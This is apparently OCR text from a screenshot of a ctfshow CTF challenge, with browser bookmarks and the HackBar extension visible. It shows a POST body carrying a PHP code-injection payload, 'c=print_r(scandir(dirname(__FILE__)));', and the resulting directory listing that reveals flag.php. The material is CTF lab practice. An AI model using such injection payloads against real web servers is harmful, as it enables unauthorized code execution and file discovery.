 校园网登录 ctfshow CTF工具 kali 江苏海事 苏职大 CSDN 其他书签
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://f1f3d12b-abdf-4161-a225-9eff0eea3d21.challenge.ctf.show/
enctype
Use POST method application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname(__FILE__)));